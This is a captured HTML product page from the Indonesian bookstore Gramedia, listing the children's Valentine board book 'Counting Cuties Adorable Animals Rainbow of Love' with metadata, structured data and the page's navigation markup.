

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/counting-cuties-adorable-animals-rainbow-of-love-bb
body_size: 20735
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Counting Cuties Adorable Animals Rainbow of Love Karya Make Believe Ideas |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Counting Cuties Adorable Animals Rainbow of Love Karya Make Believe Ideas |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku Counting Cuties Adorable Animals Rainbow of Love Karya Make Believe Ideas. Buku anak - balita dengan harga termurah dan berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/counting-cuties-adorable-animals-rainbow-of-love-bb" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/9781788434263_Counting-Cuties-Adorable-Animals-Rainbow-Of-Love-Boardbook.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Counting Cuties Adorable Animals Rainbow of Love Karya Make Believe Ideas |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku Counting Cuties Adorable Animals Rainbow of Love Karya Make Believe Ideas. Buku anak - balita dengan harga termurah dan berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/counting-cuties-adorable-animals-rainbow-of-love-bb" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Counting Cuties Adorable Animals Rainbow of Love Karya Make Believe Ideas |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/9781788434263_Counting-Cuties-Adorable-Animals-Rainbow-Of-Love-Boardbook.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku Counting Cuties Adorable Animals Rainbow of Love Karya Make Believe Ideas. Buku anak - balita dengan harga termurah dan berkualitas. Produk dijamin ✓ Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/counting-cuties-adorable-animals-rainbow-of-love-bb"/><meta property="books:author" content="Make Believe Ideas" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Counting Cuties Adorable Animals Rainbow of Love","description":"Deskripsi in English\r\nA board book is a picture book whose main material is thick paper like a board book. This book is suitable for those of you who have children under the age of five (toddlers). Hardcover children's books are often presented with eye-catching colorful illustrations. Not without reason, the illustrations with various cute characters in hardcover books are deliberately designed to develop your child's imagination while reading them. So don't be surprised if most toddlers are immediately interested in the contents of the board book. They even feel comfortable reading for long periods of time or just turning each page of a board book. Now we're introducing the newest addition to our popular mini-board book stack series: Three Valentine-themed mini-books, perfect for your little one's first Valentine's Day! Each thick board book in the stack focuses on a different first learning concept, but with a Valentine's Day twist.\r\n\r\nDeskripsi in Indonesia\r\nBuku board book adalah buku bergambar yang bahan utamanya adalah kertas tebal seperti board book. Buku ini cocok bagi Anda yang memiliki anak di bawah usia lima tahun (balita). Buku anak hardcover sering disajikan dengan ilustrasi warna-warni yang eye-catching. Bukan tanpa alasan, ilustrasi dengan berbagai karakter lucu pada buku hardcover sengaja dirancang untuk mengembangkan imajinasi anak Anda saat membacanya. Maka tidak heran jika kebanyakan balita langsung tertarik dengan isi boardbook. Mereka bahkan merasa nyaman membaca dalam waktu lama atau hanya membalik setiap halaman buku board book. Kini kami memperkenalkan tambahan terbaru untuk seri tumpukan buku papan mini populer kami: Tiga buku mini bertema Valentine, cocok untuk hari Valentine pertama si kecil! Setiap buku papan tebal di tumpukan berfokus pada konsep pembelajaran pertama yang berbeda, tetapi dengan sentuhan hari Valentine.\r\n\r\nDetail Buku\r\nPenulis\t\t            : Make Believe Ideas \r\nPenerbit\t\t: Make Believe Ideas \r\nTahun Terbit\t\t: 20 Januari 2019\r\nJumlah Halaman\t: 36 halaman \r\nBerat\t\t\t: 10 gram\r\nDimensi (P x L)\t: - cm\r\nISBN\t\t\t: 9781788434263\r\nCover\t\t\t: Hard-cover \r\nText Bahasa\t\t: English","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/9781788434263_Counting-Cuties-Adorable-Animals-Rainbow-Of-Love-Boardbook.jpg","author":[{"@type":"Person","name":"Make Believe Ideas"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Counting Cuties Adorable Animals Rainbow of Love","image":["https://cdn.gramedia.com/uploads/items/9781788434263_Counting-Cuties-Adorable-Animals-Rainbow-Of-Love-Boardbook.jpg"],"description":"Deskripsi in English\r\nA board book is a picture book whose main material is thick paper like a board book. This book is suitable for those of you who have children under the age of five (toddlers). Hardcover children's books are often presented with eye-catching colorful illustrations. Not without reason, the illustrations with various cute characters in hardcover books are deliberately designed to develop your child's imagination while reading them. So don't be surprised if most toddlers are immediately interested in the contents of the board book. They even feel comfortable reading for long periods of time or just turning each page of a board book. Now we're introducing the newest addition to our popular mini-board book stack series: Three Valentine-themed mini-books, perfect for your little one's first Valentine's Day! Each thick board book in the stack focuses on a different first learning concept, but with a Valentine's Day twist.\r\n\r\nDeskripsi in Indonesia\r\nBuku board book adalah buku bergambar yang bahan utamanya adalah kertas tebal seperti board book. Buku ini cocok bagi Anda yang memiliki anak di bawah usia lima tahun (balita). Buku anak hardcover sering disajikan dengan ilustrasi warna-warni yang eye-catching. Bukan tanpa alasan, ilustrasi dengan berbagai karakter lucu pada buku hardcover sengaja dirancang untuk mengembangkan imajinasi anak Anda saat membacanya. Maka tidak heran jika kebanyakan balita langsung tertarik dengan isi boardbook. Mereka bahkan merasa nyaman membaca dalam waktu lama atau hanya membalik setiap halaman buku board book. Kini kami memperkenalkan tambahan terbaru untuk seri tumpukan buku papan mini populer kami: Tiga buku mini bertema Valentine, cocok untuk hari Valentine pertama si kecil! Setiap buku papan tebal di tumpukan berfokus pada konsep pembelajaran pertama yang berbeda, tetapi dengan sentuhan hari Valentine.\r\n\r\nDetail Buku\r\nPenulis\t\t            : Make Believe Ideas \r\nPenerbit\t\t: Make Believe Ideas \r\nTahun Terbit\t\t: 20 Januari 2019\r\nJumlah Halaman\t: 36 halaman \r\nBerat\t\t\t: 10 gram\r\nDimensi (P x L)\t: - cm\r\nISBN\t\t\t: 9781788434263\r\nCover\t\t\t: Hard-cover \r\nText Bahasa\t\t: English","brand":{"@type":"Brand","name":"Make Believe Ideas"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208020084","productId":338116,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Fiksi Anak & Remaja","item":"https://www.gramedia.com/categories/buku/buku-anak","position":3},{"@type":"ListItem","name":"Counting Cuties Adorable Animals Rainbow of Love","position":4}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9781788434263_Counting-Cuties-Adorable-Animals-Rainbow-Of-Love-Boardbook.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9781788434263_Counting-Cuties-Adorable-Animals-Rainbow-Of-Love-Boardbook.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.6656fe201695ea93.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.7cf412c5eb81c4a2.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-55651468a6d33147.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-036648501f8a5a70.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-ce8cad9796317b24.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-4a3ed9ea30d98505.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-ed5aef63730b9ca5.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-782f5c255c51652f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-63784a7d24b9f802.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ey4L3i4wZwf5ANxjLrGrb/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/ey4L3i4wZwf5ANxjLrGrb/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.4"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#2" data-sentry-component="BreadcrumbsItem" data-sentry-source-file="BreadcrumbItem.tsx"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku/buku-anak">Fiksi Anak &amp; Remaja</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Counting Cuties Adorable Animals Rainbow of Love</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9781788434263_Counting-Cuties-Adorable-Animals-Rainbow-Of-Love-Boardbook.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer 